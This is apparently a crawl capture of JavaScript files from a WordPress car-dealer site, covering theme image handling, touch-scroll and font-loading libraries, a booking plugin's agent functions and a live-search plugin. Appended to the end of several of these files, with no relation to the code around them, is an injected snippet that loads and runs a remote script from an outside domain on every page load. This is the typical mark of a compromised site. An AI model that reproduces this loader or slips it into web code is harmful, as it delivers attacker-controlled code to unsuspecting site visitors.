				  }

				  picture_source.sizes = final_width + 'px';
				  classie.addClass(picture_source, 'srcset-sizes-done');
				  if (picture_source.dataset.srcset) {
					  if (SiteParameters.activate_webp && picture_source.dataset.srcsetWebp && ((el.dataset.mime === 'png' && UNCODE.webp_lossless_supported) || (el.dataset.mime === 'jpeg' && UNCODE.webp_lossy_supported))) {
						  picture_source.srcset = picture_source.dataset.srcsetWebp;
						  picture_source.removeAttribute('data-srcset-webp');
					  } else {
						  picture_source.srcset = picture_source.dataset.srcset;
					  }
					  picture_source.removeAttribute('data-srcset');
					  var $waitingThumb = getClosest( picture_source, 'srcset-lazy-animations');
					  if ( $waitingThumb != null ) {
						  picture_img.onload = function(){
							  classie.removeClass( $waitingThumb, 'srcset-lazy-animations');
						  };
					  }
				  }
			  }
			  if (picture_sources.length > 0 || picture_imgs.length > 0) {
				  el.dispatchEvent(new CustomEvent("srcset-done"));
			  }
		  } else {
			 if (typeof el.parentNode !== 'undefined') {
				  if ( classie.hasClass(el.parentNode, 't-entry-drop') ) {
					  var parent_width = el.parentNode.getAttribute('data-w');
					  if ( typeof parent_width !== 'undefined' && parent_width !== null ) {
						  parent_width = UNCODE.wwidth / 12 * parseFloat( parent_width );
					  }
				  } else {
					  var parent_width = el.parentNode.parentElement.clientWidth;
				  }
				  if ( parseFloat(el.sizes) === parseFloat(parent_width) ) {
					 return;
				  }
				 if ( parent_width === 0 ) {
					 el.sizes = UNCODE.wwidth;
				 } else {
					el.sizes = parent_width + 'px';
				 }
				 classie.addClass(el, 'srcset-sizes-done');
				  if (el.dataset.srcset) {
					  if (SiteParameters.activate_webp && el.dataset.srcsetWebp && ((el.dataset.mime === 'png' && UNCODE.webp_lossless_supported) || (el.dataset.mime === 'jpeg' && UNCODE.webp_lossy_supported))) {
						  el.srcset = el.dataset.srcsetWebp;
						  el.removeAttribute('data-srcset-webp');
					  } else {
						  el.srcset = el.dataset.srcset;
					  }
					  el.removeAttribute('data-srcset');
					  var $waitingThumb = getClosest( el, 'srcset-lazy-animations');
					  if ( $waitingThumb != null ) {
						  el.onload = function(){
							  classie.removeClass( $waitingThumb, 'srcset-lazy-animations');
						  };
					  }
				  }
				  el.dispatchEvent(new CustomEvent("srcset-done"));
			  }
		  }
	  };

	  UNCODE.adaptive_srcset = function(container) {
		  var images = new Array();
		  var parentSelector = container ? container[0] : document;
		  // If 'container' is false, we assume that this is a call on window load
		  var isLoadingResize = container ? false : true;
		  var getImages = parentSelector.querySelectorAll('.srcset-async:not(.srcset-fetching)');
		  var limit = SiteParameters.dynamic_srcset_bunch_limit ? parseInt(SiteParameters.dynamic_srcset_bunch_limit, 10) : 1;

		  for (var i = 0; i < getImages.length; i++) {
			  var imageObj = {};
			  var el = getImages[i];
			  var missing_breakpoints = el.getAttribute('data-no-bp');

			  if (isLoadingResize) {
				  // Update srcset/sizes attributes
				  // But skip images that are processed on other events
				  // (isotope.onLayout for example) to avoid double calls
				  if (!classie.hasClass(el, 'srcset-on-layout')) {
					  UNCODE.set_dynamic_srcset_size(el);
				  }
			  }

			  if (missing_breakpoints) {
				  classie.addClass(el, 'srcset-fetching');
				  imageObj.unique = el.getAttribute('data-uniqueid');
				  imageObj.url = el.getAttribute('data-guid');
				  imageObj.path = el.getAttribute('data-path');
				  imageObj.singlew = el.getAttribute('data-singlew');
				  imageObj.singleh = el.getAttribute('data-singleh');
				  imageObj.origwidth = el.getAttribute('data-width');
				  imageObj.origheight = el.getAttribute('data-height');
				  imageObj.crop = el.getAttribute('data-crop');
				  imageObj.fixed = el.getAttribute('data-fixed') == undefined ? null : el.getAttribute('data-fixed');
				  imageObj.missingbp = missing_breakpoints;

				  images.push(imageObj);
			  } else {
				  classie.removeClass(el, 'srcset-async');
			  }
		  }

		  while (images.length > 0) {
			  if (images.length >= limit) {
				  var bunch_images = new Array();
				  for (var i = limit - 1; i >= 0; i--) {
					  bunch_images.push(images[i]);
					  images.splice(i, 1);
				  }
				  UNCODE.adaptive_srcset_async(parentSelector, bunch_images);
			  } else {
				  UNCODE.adaptive_srcset_async(parentSelector, images);
				  break;
			  }
		  }
	  };

	  UNCODE.adaptive_srcset_async = function(parentSelector, images) {
		  var post_data = {
			  images: JSON.stringify(images),
			  action: 'regenerate_srcset_async',
			  resize_quality: SiteParameters.resize_quality,
			  nonce_srcset_async: SiteParameters.nonce_srcset_async
		  };

		  var xhr = new XMLHttpRequest();
		  xhr.open('POST', SiteParameters.ajax_url, true);
		  xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
		  xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');

		  xhr.onreadystatechange = function() {
			  if (xhr.readyState == XMLHttpRequest.DONE) {
				  if (xhr.status == 200 && xhr.responseText) {
					  var jsonResponse = JSON.parse(xhr.responseText);

					  if (jsonResponse.success && jsonResponse.data.images) {
						  var processedImages = jsonResponse.data.images;

						  for (var i = 0; i < processedImages.length; i++) {
							  var processedImageID = processedImages[i].id;
							  var processedImageUniqueID = processedImages[i].unique;
							  var processedImageisNew = processedImages[i].new_crop === true ? true : false;
							  var getImage = parentSelector.querySelectorAll('[data-uniqueid="'+processedImageUniqueID+'"]');

							  for (var j = 0; j < getImage.length; j++) {
								  classie.removeClass(getImage[j], 'srcset-async');
								  classie.removeClass(getImage[j], 'srcset-fetching');
								  classie.addClass(getImage[j], 'srcset-async-done');
								  getImage[j].dispatchEvent(new CustomEvent("async-done"));
							  }

							  if (processedImageisNew && SiteParameters.optimize_shortpixel_image == true) {
								  UNCODE.process_shortpixel_image(processedImageID);
							  }
						  }
					  } else {
						  if (SiteParameters.enable_debug == true) {
							  // This console log is disabled by default
							  // So nothing is printed in a typical installation
							  //
							  // It can be enabled for debugging purposes setting
							  // the 'uncode_enable_debug_on_js_scripts' filter to true
							  if (jsonResponse.success == false && jsonResponse.data.message) {
								  console.log('There was an error: ' + jsonResponse.data.message);
							  } else {
								  console.log('There was an error: bad response');
							  }
						  }
					  }

				  } else if (xhr.status == 400) {
					  if (SiteParameters.enable_debug == true) {
						  // This console log is disabled by default
						  // So nothing is printed in a typical installation
						  //
						  // It can be enabled for debugging purposes setting
						  // the 'uncode_enable_debug_on_js_scripts' filter to true
						  console.log('There was an error 400');
					  }
				  } else {
					  if (SiteParameters.enable_debug == true) {
						  // This console log is disabled by default
						  // So nothing is printed in a typical installation
						  //
						  // It can be enabled for debugging purposes setting
						  // the 'uncode_enable_debug_on_js_scripts' filter to true
						  console.log('Something else other than 200 was returned');
					  }
				  }
			  }
		  }

		  // Serialize our data
		  var queryString = "",
			  arrayLength = Object.keys(post_data).length,
			  arrayCounter = 0;

		  for (var key in post_data) {
			  queryString += key + "=" + post_data[key];

			  if (arrayCounter < arrayLength - 1) {
				  queryString += "&";
			  }

			  arrayCounter++;
		  }

		  xhr.send(queryString);
	  };

  })(window);

  (function(global){var startY=0;var enabled=false;var supportsPassiveOption=false;try{var opts=Object.defineProperty({},"passive",{get:function(){supportsPassiveOption=true}});window.addEventListener("test",null,opts)}catch(e){}var handleTouchmove=function(evt){var el=evt.target;while(el!==document.body&&el!==document){var style=window.getComputedStyle(el);if(!style){break}if(el.nodeName==="INPUT"&&el.getAttribute("type")==="range"){return}var scrolling=style.getPropertyValue("-webkit-overflow-scrolling");var overflowY=style.getPropertyValue("overflow-y");var height=parseInt(style.getPropertyValue("height"),10);var isScrollable=scrolling==="touch"&&(overflowY==="auto"||overflowY==="scroll");var canScroll=el.scrollHeight>el.offsetHeight;if(isScrollable&&canScroll){var curY=evt.touches?evt.touches[0].screenY:evt.screenY;var isAtTop=startY<=curY&&el.scrollTop===0;var isAtBottom=startY>=curY&&el.scrollHeight-el.scrollTop===height;if(isAtTop||isAtBottom){evt.preventDefault()}return}el=el.parentNode}evt.preventDefault()};var handleTouchstart=function(evt){startY=evt.touches?evt.touches[0].screenY:evt.screenY};var enable=function(){window.addEventListener("touchstart",handleTouchstart,supportsPassiveOption?{passive:false}:false);window.addEventListener("touchmove",handleTouchmove,supportsPassiveOption?{passive:false}:false);enabled=true};var disable=function(){window.removeEventListener("touchstart",handleTouchstart,false);window.removeEventListener("touchmove",handleTouchmove,false);enabled=false};var isEnabled=function(){return enabled};var testDiv=document.createElement("div");document.documentElement.appendChild(testDiv);testDiv.style.WebkitOverflowScrolling="touch";var scrollSupport="getComputedStyle"in window&&window.getComputedStyle(testDiv)["-webkit-overflow-scrolling"]==="touch";document.documentElement.removeChild(testDiv);if(scrollSupport){enable()}var iNoBounce={enable:enable,disable:disable,isEnabled:isEnabled};if(typeof module!=="undefined"&&module.exports){module.exports=iNoBounce}if(typeof global.define==="function"){(function(define){define("iNoBounce",[],function(){return iNoBounce})})(global.define)}else{global.iNoBounce=iNoBounce}})(this);
  iNoBounce.disable();

  /* Font Face Observer v2.1.0 - © Bram Stein. License: BSD-3-Clause */(function(){'use strict';var f,g=[];function l(a){g.push(a);1==g.length&&f()}function m(){for(;g.length;)g[0](),g.shift()}f=function(){setTimeout(m)};function n(a){this.a=p;this.b=void 0;this.f=[];var b=this;try{a(function(a){q(b,a)},function(a){r(b,a)})}catch(c){r(b,c)}}var p=2;function t(a){return new n(function(b,c){c(a)})}function u(a){return new n(function(b){b(a)})}function q(a,b){if(a.a==p){if(b==a)throw new TypeError;var c=!1;try{var d=b&&b.then;if(null!=b&&"object"==typeof b&&"function"==typeof d){d.call(b,function(b){c||q(a,b);c=!0},function(b){c||r(a,b);c=!0});return}}catch(e){c||r(a,e);return}a.a=0;a.b=b;v(a)}}
  function r(a,b){if(a.a==p){if(b==a)throw new TypeError;a.a=1;a.b=b;v(a)}}function v(a){l(function(){if(a.a!=p)for(;a.f.length;){var b=a.f.shift(),c=b[0],d=b[1],e=b[2],b=b[3];try{0==a.a?"function"==typeof c?e(c.call(void 0,a.b)):e(a.b):1==a.a&&("function"==typeof d?e(d.call(void 0,a.b)):b(a.b))}catch(h){b(h)}}})}n.prototype.g=function(a){return this.c(void 0,a)};n.prototype.c=function(a,b){var c=this;return new n(function(d,e){c.f.push([a,b,d,e]);v(c)})};
  function w(a){return new n(function(b,c){function d(c){return function(d){h[c]=d;e+=1;e==a.length&&b(h)}}var e=0,h=[];0==a.length&&b(h);for(var k=0;k<a.length;k+=1)u(a[k]).c(d(k),c)})}function x(a){return new n(function(b,c){for(var d=0;d<a.length;d+=1)u(a[d]).c(b,c)})};window.Promise||(window.Promise=n,window.Promise.resolve=u,window.Promise.reject=t,window.Promise.race=x,window.Promise.all=w,window.Promise.prototype.then=n.prototype.c,window.Promise.prototype["catch"]=n.prototype.g);}());

  (function(){function l(a,b){document.addEventListener?a.addEventListener("scroll",b,!1):a.attachEvent("scroll",b)}function m(a){document.body?a():document.addEventListener?document.addEventListener("DOMContentLoaded",function c(){document.removeEventListener("DOMContentLoaded",c);a()}):document.attachEvent("onreadystatechange",function k(){if("interactive"==document.readyState||"complete"==document.readyState)document.detachEvent("onreadystatechange",k),a()})};function t(a){this.a=document.createElement("div");this.a.setAttribute("aria-hidden","true");this.a.appendChild(document.createTextNode(a));this.b=document.createElement("span");this.c=document.createElement("span");this.h=document.createElement("span");this.f=document.createElement("span");this.g=-1;this.b.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;";this.c.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;";
  this.f.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;";this.h.style.cssText="display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;";this.b.appendChild(this.h);this.c.appendChild(this.f);this.a.appendChild(this.b);this.a.appendChild(this.c)}
  function u(a,b){a.a.style.cssText="max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;white-space:nowrap;font-synthesis:none;font:"+b+";"}function z(a){var b=a.a.offsetWidth,c=b+100;a.f.style.width=c+"px";a.c.scrollLeft=c;a.b.scrollLeft=a.b.scrollWidth+100;return a.g!==b?(a.g=b,!0):!1}function A(a,b){function c(){var a=k;z(a)&&a.a.parentNode&&b(a.g)}var k=a;l(a.b,c);l(a.c,c);z(a)};function B(a,b){var c=b||{};this.family=a;this.style=c.style||"normal";this.weight=c.weight||"normal";this.stretch=c.stretch||"normal"}var C=null,D=null,E=null,F=null;function G(){if(null===D)if(J()&&/Apple/.test(window.navigator.vendor)){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(window.navigator.userAgent);D=!!a&&603>parseInt(a[1],10)}else D=!1;return D}function J(){null===F&&(F=!!document.fonts);return F}
  function K(){if(null===E){var a=document.createElement("div");try{a.style.font="condensed 100px sans-serif"}catch(b){}E=""!==a.style.font}return E}function L(a,b){return[a.style,a.weight,K()?a.stretch:"","100px",b].join(" ")}
  B.prototype.load=function(a,b){var c=this,k=a||"BESbswy",r=0,n=b||3E3,H=(new Date).getTime();return new Promise(function(a,b){if(J()&&!G()){var M=new Promise(function(a,b){function e(){(new Date).getTime()-H>=n?b(Error(""+n+"ms timeout exceeded")):document.fonts.load(L(c,'"'+c.family+'"'),k).then(function(c){1<=c.length?a():setTimeout(e,25)},b)}e()}),N=new Promise(function(a,c){r=setTimeout(function(){c(Error(""+n+"ms timeout exceeded"))},n)});Promise.race([N,M]).then(function(){clearTimeout(r);a(c)},
  b)}else m(function(){function v(){var b;if(b=-1!=f&&-1!=g||-1!=f&&-1!=h||-1!=g&&-1!=h)(b=f!=g&&f!=h&&g!=h)||(null===C&&(b=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent),C=!!b&&(536>parseInt(b[1],10)||536===parseInt(b[1],10)&&11>=parseInt(b[2],10))),b=C&&(f==w&&g==w&&h==w||f==x&&g==x&&h==x||f==y&&g==y&&h==y)),b=!b;b&&(d.parentNode&&d.parentNode.removeChild(d),clearTimeout(r),a(c))}function I(){if((new Date).getTime()-H>=n)d.parentNode&&d.parentNode.removeChild(d),b(Error(""+
  n+"ms timeout exceeded"));else{var a=document.hidden;if(!0===a||void 0===a)f=e.a.offsetWidth,g=p.a.offsetWidth,h=q.a.offsetWidth,v();r=setTimeout(I,50)}}var e=new t(k),p=new t(k),q=new t(k),f=-1,g=-1,h=-1,w=-1,x=-1,y=-1,d=document.createElement("div");d.dir="ltr";u(e,L(c,"sans-serif"));u(p,L(c,"serif"));u(q,L(c,"monospace"));d.appendChild(e.a);d.appendChild(p.a);d.appendChild(q.a);document.body.appendChild(d);w=e.a.offsetWidth;x=p.a.offsetWidth;y=q.a.offsetWidth;I();A(e,function(a){f=a;v()});u(e,
  L(c,'"'+c.family+'",sans-serif'));A(p,function(a){g=a;v()});u(p,L(c,'"'+c.family+'",serif'));A(q,function(a){h=a;v()});u(q,L(c,'"'+c.family+'",monospace'))})})};"object"===typeof module?module.exports=B:(window.FontFaceObserver=B,window.FontFaceObserver.prototype.load=B.prototype.load);}());
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1750678614&t=pageview&_s=1&dl=https%3A%2F%2Fbondenmotor.se%2Fbonden-motor-bilar%2F&ul=en-us%40posix&dt=Bonden%20Motor%20%7C%20Bilar%20%E2%80%93%20Bonden%20Motor&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2092056321&gjid=428536859&cid=1601253323.1769899184&tid=UA-70973226-1&_gid=471030280.1769899184&_r=1&_slc=1&z=1080878852
body_size: -285
content:
2,cG-D91PCDHSYN

--- FILE ---
content_type: text/javascript
request_url: https://bondenmotor.se/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16
body_size: 1040
content:
;(function($, window, document, undefined) {

	var $win = $(window);

	$win.on('load', function() {
		
		var ajaxRequests = [];
		
		// Add Pending Count to Tab
		$('.booked-tabs').find('li a div.counter').each(function(){
			var thisCounter = $(this),
				thisTabName = $(this).parent().attr('href');
				thisTabName = thisTabName.split('#');
				thisTabName = thisTabName[1];
				totalAppointments = $('#profile-'+thisTabName).find('.appt-block').length;
			
			if (totalAppointments > 0){
				thisCounter.html(totalAppointments).css({'display':'flex'});
			}
		});
		
		// User Info Click
		$('.booked-fea-appt-list').on('click', '.user', function(e) {

			e.preventDefault();

			var $thisLink 		= $(this),
				user_id			= $thisLink.attr('data-user-id'),
				appt_id			= $thisLink.parent().attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			create_booked_modal();
			
			$.ajax({
				url: booked_ajaxURL,
				type: 'post',
				data: {
					action: 'booked_fea_user_info_modal',
					user_id: user_id,
					appt_id: appt_id
				},
				success: function( html ) {
					
					$('.bm-window').html( html );
					
					var bookedModal = $('.booked-modal');
					var bmWindow = bookedModal.find('.bm-window');
					bmWindow.css({'visibility':'hidden'});
					bookedModal.removeClass('bm-loading');
					resize_booked_modal();
					bmWindow.hide();
					
					setTimeout(function(){
						bmWindow.css({'visibility':'visible'});
						bmWindow.show();
					},50);
					
				}
			});
			
			return false;

		});
		
		// Show Additional Information
		$('.booked-fea-appt-list').on('click', '.booked-show-cf', function(e) {
		
			e.preventDefault();
			var hiddenBlock = $(this).parent().find('.cf-meta-values-hidden');
		
			if(hiddenBlock.is(':visible')){
				hiddenBlock.hide();
			} else {
				hiddenBlock.show();
			}
		
			return false;
		
		});
		
		// Approve Appointment from Appointment List
		$('.booked-fea-appt-list').on('click', '.appt-block .approve', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			confirm_appt_approve = confirm(booked_fea_vars.i18n_confirm_appt_approve);
			if (confirm_appt_approve == true){

				var currentApptCount = parseInt($button.parents('.booked-fea-appt-list').find('h4 span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				$button.parents('.booked-fea-appt-list').find('h4 span.count').html(currentApptCount);
				
				if ($button.parents('#profile-fea_pending').length){
					if (currentApptCount < 1){
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').remove();
					} else {
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').html(currentApptCount);
					}
				}
				
				$('.appt-block').animate({'opacity':0.4},0);
				$button.remove();

		  		$.ajax({
					'method' : 'post',
					'url' : booked_ajaxURL,
					'data': {
						'action'     	: 'booked_fea_approve_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});
		
		// Delete Appointment from Appointment List
		$('.booked-fea-appt-list').on('click', '.appt-block .delete', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			confirm_appt_delete = confirm(booked_fea_vars.i18n_confirm_appt_delete);
			if (confirm_appt_delete == true){

				var currentApptCount = parseInt($button.parents('.booked-fea-appt-list').find('h4 span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				$button.parents('.booked-fea-appt-list').find('h4 span.count').html(currentApptCount);
				
				if ($button.parents('#profile-fea_pending').length){
					if (currentApptCount < 1){
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').remove();
					} else {
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').html(currentApptCount);
					}
				}
				
				$('.appt-block').animate({'opacity':0.4},0);
								
				$thisParent.slideUp('fast',function(){
					$(this).remove();
				});

				$.ajax({
					'method' : 'post',
					'url' : booked_ajaxURL,
					'data': {
						'action'     	: 'booked_fea_delete_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});
		
	});
	
})(jQuery, window, document);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://bondenmotor.se/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=6.9
body_size: 3502
content:
/**
 * Copyright (c) 2014 Dave Ross <dave@csixty4.com>
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated
 * documentation files (the "Software"), to deal in the Software without restriction, including without limitation the
 * rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit
 * persons to whom the Software is furnished to do so, subject to the following conditions:
 *
 *   The above copyright notice and this permission notice shall be included in all copies or substantial portions of the
 * Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE
 * WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR
 * OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 **/

///////////////////////
// LiveSearch
///////////////////////

var LiveSearch = {
	searchBoxes : '',
	activeRequests : [],
	callbacks : [],

	addCallback : function(eventName, callback) {
		if(this.callbacks[eventName] === undefined) {
			this.callbacks[eventName] = [];
		}

		return this.callbacks[eventName].push(callback);
	},

	invokeCallbacks : function(eventName, params) {
		var callbackIndex;
		if(this.callbacks[eventName] !== undefined) {
			for(callbackIndex in this.callbacks[eventName]) {
				params = this.callbacks[eventName][callbackIndex](params);
			}
		}
	}
};

/**
 * Initialization for the live search plugin.
 * Sets up the key handler and creates the search results list.
 */
LiveSearch.init = function() {

	// jQuery("body").append('<ul class="search_results dwls_search_results"></ul>');
	// this.resultsElement = jQuery('ul').filter('.dwls_search_results');

	// Add the keypress handler
	// Using keyup because keypress doesn't recognize the backspace key
	// and that's kind of important.
	LiveSearch.searchBoxes = jQuery("input").filter("[name='s']").not('.no-livesearch');
	LiveSearch.searchBoxes.keyup(LiveSearch.handleKeypress);
	LiveSearch.searchBoxes.focus(LiveSearch.hideResults);

	if(!LiveSearch.searchBoxes.outerHeight) {
		alert(DavesWordPressLiveSearchConfig.outdatedJQuery);
	}

	// Prevent browsers from doing autocomplete on the search field
	LiveSearch.searchBoxes.parents('form').attr('autocomplete', 'off');
	LiveSearch.searchBoxes.each( function() {
		this.autocomplete = 'off';
	} );

	// Hide the search results when the search box loses focus
	jQuery("html").click(LiveSearch.hideResults);
	LiveSearch.searchBoxes.click(function(e) {e.stopPropagation();});

	LiveSearch.compiledResultTemplate = _.template(DavesWordPressLiveSearchConfig.resultTemplate);

	jQuery(window).resize(function() {
		LiveSearch.positionResults(this);
	});

}

LiveSearch.positionResults = function() {

	var topOffset;
	var searchBox = jQuery('input:focus').first();
	var resultsElement = jQuery('#dwls_search_results');

	if(resultsElement && searchBox.length > 0) {

		// Position the ul right under the search box
		var searchBoxPosition = searchBox.offset(),
		getStyle = (searchBox.closest('.style-light').length) ? 'style-light' : 'style-dark',
		getBgStyle = (searchBox.closest('.style-light').length) ? 'style-light-bg' : 'style-dark-bg';
		resultsElement.addClass(getBgStyle);
		resultsElement.wrap( "<div id='uncode-search-result' class='"+getStyle+"'></div>" );
		searchBoxPosition.left += parseInt(DavesWordPressLiveSearchConfig.xOffset, 10);
		searchBoxPosition.top  += searchBox.outerHeight(false) + parseInt(DavesWordPressLiveSearchConfig.yOffset, 10);
		searchBoxPosition.top -= parseInt(jQuery('html').css('margin-top'), 10);
		searchBoxPosition.top -= parseInt(jQuery('html').css('padding-top'), 10);
		resultsElement.css('left', searchBoxPosition.left);
		resultsElement.css('top', searchBoxPosition.top);
		resultsElement.css('width', jQuery('.search-container-inner').width());
		resultsElement.css('display', 'block');

		// switch(DavesWordPressLiveSearchConfig.resultsDirection)
		// {
		// 	case 'up':
		// 		topOffset = searchBoxPosition.top - resultsElement.height();
		// 		break;
		// 	case 'down':
		// 		topOffset = searchBoxPosition.top + LiveSearch.searchBoxes.outerHeight();
		// 		break;
		// 	default:
		// 		topOffset = searchBoxPosition.top + LiveSearch.searchBoxes.outerHeight();
		// }

		resultsElement.css('top', topOffset + 'px');

	}
};

/**
 * Process the search results that came back from the AJAX call
 */
LiveSearch.handleAJAXResults = function(e) {

	var renderedResult = '';
    LiveSearch.activeRequests.pop();

    if(e) {
        resultsSearchTerm = e.searchTerms;
        if(resultsSearchTerm != jQuery('input:focus').first().val()) {

                if(LiveSearch.activeRequests.length === 0) {
                        LiveSearch.removeIndicator();
                }

                return;
        }

        var resultsShownFor = jQuery('#dwls_search_results').children("input[name=query]").val();
        if(resultsShownFor !== "" && resultsSearchTerm == resultsShownFor)
        {
                if(LiveSearch.activeRequests.length === 0) {
                        LiveSearch.removeIndicator();
                }

                return;
        }

        // var searchResultsList = jQuery("ul").filter(".dwls_search_results");
        // searchResultsList.empty();
        // searchResultsList.append('');

        if(e.results.length === 0) {
                // Hide the search results, no results to show
                LiveSearch.hideResults();
        }
        else {
                // Render the result template
                renderedResult = LiveSearch.compiledResultTemplate({
					'searchResults': e.results,
					'e': e,
					'resultsSearchTerm': resultsSearchTerm
                });


				// if(searchResult.show_more !== undefined && searchResult.show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == "true") {
    //                 // "more" link
    //                 renderedResult += '<div class="clearfix search_footer"><a href="' + DavesWordPressLiveSearchConfig.blogURL + '/?s=' + resultsSearchTerm + '">' + DavesWordPressLiveSearchConfig.viewMoreText + '</a></div>';
				// }
				var existingResultsElement = jQuery('#dwls_search_results');
				if(existingResultsElement.length > 0) {
					jQuery('#dwls_search_results').replaceWith(renderedResult);
				}
				else {
					jQuery('body').append(renderedResult);
				}
				LiveSearch.positionResults();

                // I'm not comfortable changing the HTML for the results list yet
                // so I'm using this click handler to make clicking the result li act the
                // same as clicking the title link
                jQuery('#dwls_search_results').bind('click.dwls', function() {
                   window.location.href = jQuery(this).find('a.daves-wordpress-live-search_title').attr('href');
                });
        }

        if(LiveSearch.activeRequests.length === 0) {
                LiveSearch.removeIndicator();
        }
    }
};

/**
 * Keypress handler. Sets up a 0 sec. timeout which then
 * kicks off the actual query.s
 */
LiveSearch.handleKeypress = function(e) {
	var delayTime = 0;
	var term = LiveSearch.searchBoxes.val();
	setTimeout( function() {LiveSearch.runQuery(term);}, delayTime);
};

/**
 * Do the AJAX request for search results, or hide the search results
 * if the search box is empty.
 */
LiveSearch.runQuery = function(terms) {
	var searchBox = jQuery('input:focus');
	var srch = searchBox.val();
	var fieldIndex;
	var req;

	if(srch != undefined && (srch === "" || srch.length < DavesWordPressLiveSearchConfig.minCharsToSearch)) {
		// Nothing entered. Hide the autocomplete.
		LiveSearch.hideResults();
		LiveSearch.removeIndicator();
	}
	else {
		// Do an autocomplete lookup
		LiveSearch.displayIndicator();

		// Clear out the old requests in the queue
		while(LiveSearch.activeRequests.length > 0)
		{
			req = LiveSearch.activeRequests.pop();
			req.abort();
		}

		// Marshall the parameters into an object
		var parameters = {};
                var fields = searchBox.parents('form').find('input:not(:submit),select,textarea');
                for(fieldIndex in fields) {
                    if(fields.hasOwnProperty(fieldIndex) && /* test for integer */ fieldIndex % 1 === 0) {
                        var field = jQuery(fields[fieldIndex]);
                        parameters[field.attr('name')] = field.val();
                    }
                }

		// For wp_ajax
		parameters.action = "dwls_search";

        // Do the AJAX call
		req = jQuery.get( DavesWordPressLiveSearchConfig.ajaxURL, parameters, LiveSearch.handleAJAXResults, "json");
		req.fail = LiveSearch.ajaxFailHandler;

		// Add this request to the queue
		LiveSearch.activeRequests.push(req);
	}
};

LiveSearch.ajaxFailHandler = function(data) {

	console.log("Dave's WordPress Live Search: There was an error retrieving or parsing search results");
	console.log("The data returned was:");
	console.log(data);

};

LiveSearch.hideResults = function() {
	var visibleResults = jQuery("#uncode-search-result");

	if(visibleResults.length > 0) {
		LiveSearch.invokeCallbacks('BeforeHideResults');
		switch(DavesWordPressLiveSearchConfig.resultsDirection)
		{
			case 'up':
              visibleResults.fadeOut('normal', function() {
				visibleResults.remove();
				LiveSearch.invokeCallbacks('AfterHideResults');
              });
              break;
			case 'down':
              visibleResults.slideUp('normal', function() {
				visibleResults.remove();
				LiveSearch.invokeCallbacks('AfterHideResults');
              });
              break;
			default:
              visibleResults.slideUp('normal', function() {
				visibleResults.remove();
				LiveSearch.invokeCallbacks('AfterHideResults');
              });
		}
	}
};

/**
 * Display the "spinning wheel" AJAX activity indicator
 */
LiveSearch.displayIndicator = function() {

	if(jQuery(".search_results_activity_indicator").length === 0) {
		var searchBox = jQuery('.uncode-live-search input');
		var searchBoxPosition = searchBox.offset();
		jQuery('.uncode-live-search i').css('opacity',0);
		if (searchBoxPosition != undefined) {
			var getStyle = (searchBox.closest('.style-light').length) ? 'style-light' : 'style-dark';
			jQuery("body").append('<span id="search_results_activity_indicator" class="search_results_activity_indicator '+getStyle+'" />');

			jQuery(".search_results_activity_indicator").css('position', 'absolute').css('z-index', 9999);

			var getAdminBar = parseInt(jQuery('html').css('margin-top'), 10);
			getAdminBar += parseInt(jQuery('html').css('padding-top'), 10);
